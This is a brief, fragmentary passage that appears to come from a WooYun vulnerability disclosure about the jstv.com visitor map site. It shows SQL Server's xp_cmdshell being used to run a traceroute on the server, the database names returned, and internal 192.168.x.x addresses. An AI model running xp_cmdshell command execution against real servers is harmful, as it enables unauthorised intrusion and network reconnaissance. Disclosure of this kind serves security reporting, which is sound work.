 visitormap.jstv.com visitormap.jstv.com visitormap.jstv.com
配置 exec xp_cmdshell 'tracert www.jstv.com' 执行
执行成功!返回9行 output
master
model
msdb
quanmeiti
tempdb
Tracing route to www.jstv.com [192.168.10.10]
over a maximum of 30 hops:
1 <1 ms <1 ms <1 ms 192.168.80.1
2 <1 ms <1 ms <1 ms 192.168.10.10
Trace complete.
www.wooyun.org